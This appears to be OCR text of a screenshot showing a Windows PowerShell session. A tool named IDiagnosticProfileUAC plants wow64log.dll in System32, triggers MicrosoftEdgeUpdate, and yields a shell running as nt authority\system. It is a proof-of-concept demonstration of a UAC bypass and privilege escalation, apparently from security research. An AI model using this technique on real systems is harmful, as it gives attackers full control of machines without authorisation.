 PS C:\Users\Wh04m1> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeLockMemoryPrivilege Lock pages in memory Disabled
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\Wh04m1> whoami /groups |sls administrators
NT AUTHORITY\Local account and member of Administrators group Well-known grou
BUILTIN\Administrators Alias
PS C:\Users\Wh04m1> C:\Users\Wh04m1\source\repos\IDiagnosticProfileUAC\x64\Re
[*] File C:\Windows\System32\wow64log.dll created!
[*] MicrosoftEdgeUpdate started
PS C:\Users\Wh04m1>
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1766]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS>whoami
nt authority\system
C:\WINDOWS>